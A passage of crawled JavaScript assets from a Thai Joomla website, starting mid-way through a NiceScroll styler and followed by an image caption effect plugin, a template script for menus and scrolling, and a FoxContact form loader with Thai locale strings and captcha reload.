        var top = Math.floor(pos.top-off.top+this.scrollTop());
        this.doScrollTop(top);
      }
    }

    return ret;
  }

  $.fn.getNiceScroll = function(index) {
    var ret = _super.getNiceScroll.call(this,index);
    ret.scrollTo = function(el) {
      this.each(function(){
        this.scrollTo.call(this,el);
      });
    }
    return ret;
  }

  function preStyler(styler) {
    var opt = {};
    switch(styler) {
      case "fb":
        opt.autohidemode = false;
        opt.cursorcolor = "#7B7C7E";
        opt.railcolor = "";
        opt.cursoropacitymax = 0.8;
        opt.cursorwidth = 10;
        opt.cursorborder = "1px solid #39c0fa";
        opt.cursorborderradius = "5px";
        opt.zindex="50";

        break;
    }
    return opt;
  }

  function doStyler(styler,nc) {
    if (!nc.rail) return;

    switch(styler) {
      case "fb":

        nc.rail.css({
          "-webkit-border-radius":"0px",
          "-moz-border-radius":"0px",
          "border-radius":"0px"
        });

        nc.cursor.css({width:3});

        var obj = (nc.ispage) ? nc.rail : nc.win;

        function endHover() {
          nc._stylerfbstate = false;
          nc.rail.css({
            "backgroundColor":""
          });
          nc.cursor.stop().animate({width:3},200);
        }

        obj.hover(function(){
          nc._stylerfbstate = true;
          nc.rail.css({
            "backgroundColor":"#beebff"
          });
          nc.cursor.stop().css({width:10});
        },
        function(){
          if (nc.rail.drag) return;
          endHover();
        });

        $(document).mouseup(function(){
          if (nc._stylerfbstate) endHover();
        });

        break;
    }

  }

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://thaistonecenter.com/media/plg_system_imageeffectck/js/imageeffectck.js
body_size: 3360
content:
/**
 * copyright	Copyright (C) 2015 Cedric KEIFLIN alias ced1870
 * http://www.joomlack.fr
 * http://www.template-creator.com
 * license		GNU/GPL
 * Image Effect CK
 * @version 1.1.0
 **/

(function($) {
	var ImageEffectck = function() {
		// var image.wrap;
		$("img[class^='effectck'], img.fadeck, img.edafck, img.puffck").each(function(i, image) {
			// do only if the image is not yet wrapped
			if (! $(image).parent().is('figure')) {

			var w = $(image).attr('width');
			var fl = $(image).css('float');

			$(image).wrap('<figure class="imageeffectck ' + $(image).attr('class') + '" />');
			image.wrap = $(image).parent();

			var props = Array('border-top-left-radius'
			, 'border-top-right-radius'
			, 'border-bottom-left-radius'
			, 'border-bottom-right-radius'
			, 'float'
			);

			for (i=0;i<props.length;i++) {
				catchCssProperty(image, props[i]);
			}

			// fix for Chrome
			if (parseInt(w) > 0) {
				image.wrap.width(w).css('max-width', '100%');
			}
			// if (fl) image.wrap.css('float', fl);

			// get the the text from the image title
			var imgtitle, txt_title, txt_desc;
			if (imgtitle = $(image).attr('title')) {
				imgtitle = imgtitle.split('::');
				if (imgtitle.length >= 1) {
					txt_title = imgtitle[0];
				}
				if (imgtitle.length >= 2) {
					txt_desc = imgtitle[1];
				}
			}

			// remove the attribute on the image to avoid conflicts
			$(image).attr('class', '')
					.attr('width', '')
					.attr('height', '')
					.attr('title', '')
					.css('float', '');

			// create the final code
			image.wrap.append('<figcaption>'
					+'<div>'
						+ ( txt_title ? '<div class="imageeffectck_title">' + txt_title + '</div>' : '' )
						+ ( txt_desc ? '<div class="imageeffectck_desc">' + txt_desc + '</div>' : '' )
						// + ( $(image).attr('href', '') ? '<a href="' + $(image).attr('href') + '"></a>' : '' ) // il faut d�tecter parent ancre >> pas besoin l'ancre s'applique sur figure
					+'</div>'
					+'</figcaption>')
			}

			// for mobile only, allow the 1st tap to show the effect, 2nd tap to open the link 
			// check if there is a link on the figure
			if (image.wrap.parents('a').length) {
				//image.wrap.parents('a')[0].addEventListener("touchstart", touchStart, false);

				// initialize the data if we click outside
				image.wrap.parent('a').on('mouseleave', (function(e) {
					$(this).data('touch', '0');
				}));
			}
		});

		/**
		 * Catch the tap event on touch device
		 * 
		 * @param {type} event
		 * @returns void
		 */
		function touchStart(event) {
				if ($(this).data('touch') !== '1') {
					$(this).data('href', $(this).attr('href'));
					$(this).removeAttr('href');
					$(this).data('touch', '1');
				} else {
					$(this).attr('href', $(this).data('href'));
					$(this).data('touch', '0');
				}
		}

		/**
		 * Catch the css of the image and apply it to the figure
		 * 
		 * @param {type} image
		 * @param {type} prop
		 * @returns {undefined}
		 */
		function catchCssProperty(image, prop) {
			var v = $(image).css(prop);
			if (parseInt(v)) {
				$(image).css(prop, '');
				$(image.wrap).css(prop, v);
			}
		}
	}
	window.ImageEffectck = ImageEffectck;
})(jQuery);

// autoloader
jQuery(document).ready(function(){
	new ImageEffectck();
});

--- FILE ---
content_type: application/javascript
request_url: https://thaistonecenter.com/templates/joothemes-it/js/template.min.js
body_size: 1980
content:
// Fix hide dropdown
// if (typeof MooTools != 'undefined') {
//	var mHide = Element.prototype.hide;
//	Element.implement({
//		hide: function() {
//				if (this.hasClass("deeper")) {
//					return this;
//				}
//				mHide.apply(this, arguments);
//			}
//	});
//}
(function($){
	$(document).ready(function () {
		// Dropdown menu
		if ($('.deeper').children('ul').length > 0) {
						$('.deeper > a').append('<b class="caret"></b>');
						$('.deeper > span').append('<b class="caret"></b>');

		}



		// Fix hide dropdown
		$('.dropdown-menu input, .dropdown-menu label').click(function(e) {
			e.stopPropagation();
		});
		// Tooltip
		$('.tooltip').tooltip({
			html: true
		});
		// To top
		var offset = 220;
		var duration = 500;
		$(window).scroll(function() {
			if ($(this).scrollTop() > offset) {
				$('.back-to-top').addClass('active-top');
			} else {
				$('.back-to-top').removeClass('active-top');
			}
		});
		$('.back-to-top').click(function(event) {
			event.preventDefault();
			$('html, body').animate({scrollTop: 0}, duration);
			return false;
		});
	});


	$(function(){
		$('.navigation .menu ').slicknav({
			prependTo:'#navigation .navbar',
			label: ''
			}
		);
	});
	$("img.scale").imageScale();
	$(".team.avatar img").imageScale();





	$(function() {
    //caches a jQuery object containing the header element
    var header = $("#header");
	$(window).on("load resize scroll",function(e){
		var scroll = $(window).scrollTop();

        if (scroll >= 40) {
            header.removeClass('clearHeader').addClass("darkHeader");
        } else {
            header.removeClass("darkHeader").addClass('clearHeader');
        }
    });
});



$("#slider-arrow").click(function() {
    $('html, body').animate({
        scrollTop: $("#feature").offset().top
    }, 1500);
});

$('.box-link').matchHeight();
$('.height').matchHeight();
$('.item-c').matchHeight();





 	$("html").niceScroll({
		cursorcolor:"#39c0fa",
		styler:"fb"
	});

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://thaistonecenter.com/index.php/th/component/foxcontact/name/foxtext/root/components/task/loader.load/type/js/uid/m238
body_size: 3116
content:
if (typeof Fox == 'undefined')
{
	Fox = {};

	Fox.Strings =
	{
		add: function (object)
		{
			jQuery.extend(this, object);
			return this;
		}
	};

	Fox.Options =
	{
		// Fox.Options.add('key', {...});
		add: function (key, data)
		{
			var o = {};
			o[key] = data;
			jQuery.extend(this, o);
			return this;
		},

		// Return by copy: Fox.Options.get('key');
		// Return by reference: Fox.Options['key'];
		get: function (key)
		{
			return jQuery.extend({}, this[key]);
		}
	};
}


(function ()
{
	Fox.Strings.add(
		{
			JCANCEL: "ยกเลิก",
			COM_FOXCONTACT_BROWSE_FILES: "เลือกไฟล์",
			COM_FOXCONTACT_FAILED: "ล้มเหลว",
			COM_FOXCONTACT_SUCCESS: "สำเร็จ",
			COM_FOXCONTACT_NO_RESULTS_MATCH: "No matching results found",
			COM_FOXCONTACT_MULTIPLE_JQUERY: "Multiple jQuery inclusion detected, please disable any extra instances.",
			COM_FOXCONTACT_READ_MORE: "Read more...",
			COM_FOXCONTACT_REMOVE_ALT: "ลบ",
			JURI_ROOT: ""
		}
	);

	Date.monthNames = ["มกราคม", "กุมภาพันธ์", "มีนาคม", "เมษายน", "พฤษภาคม", "มิถุนายน", "กรกฎาคม", "สิงหาคม", "กันยายน", "ตุลาคม", "พฤศจิกายน", "ธันวาคม"];
	Date.dayNames = ["วันอาทิตย์", "วันจันทร์", "วันอังคาร", "วันพุธ", "วันพฤหัสบดี", "วันศุกร์", "วันเสาร์"];
	Date.monthNumbers = {
		"มกราคม": 0,
		"กุมภาพันธ์": 1,
		"มีนาคม": 2,
		"เมษายน": 3,
		"พฤษภาคม": 4,
		"มิถุนายน": 5,
		"กรกฎาคม": 6,
		"สิงหาคม": 7,
		"กันยายน": 8,
		"ตุลาคม": 9,
		"พฤศจิกายน": 10,
		"ธันวาคม": 11
	};

	// Calendar default options
	Fox.Options.add('calendar', {
		dayOfWeekStart: JSON.parse("0"),
		lang: 'dynamic',
		step: 60,
		i18n: {
			dynamic: {
				months: Date.monthNames,
				dayOfWeek: ["อ", "จ", "อ", "พ", "พฤ", "ศ", "ส"]
			}
		}
	});

})();


jQuery(document).ready(function ($)
{
	$('.fox-item-captcha-img-reload').each(function ()
	{
		$(this).click(function ()
		{
			var image = document.getElementById($(this).attr("data-captcha-img"));

			// Generates a unique id with an 8 digits fixed length
			var uniqueid = Math.floor(Math.random() * Math.pow(10, 8)).toString();
			while (uniqueid.length < 8)
			{
				uniqueid = '0' + uniqueid;
			}

			// Update the image src
			image.src = image.src
				.replace(/uniqueid=[0-9]{8}/, "uniqueid=" + uniqueid)  // non SEF case
				.replace(/uniqueid\/[0-9]{8}/, "uniqueid/" + uniqueid) // SEF case
			;
		}).show();
	});
});


/* Enable the following function if you want to enable autofocus to the first input of the first form in the page */
/*
 jQuery(document).ready(function ($)
 {
 $('.fox-form').find('input[type=text]').filter(':visible:first').focus();
 });
 */
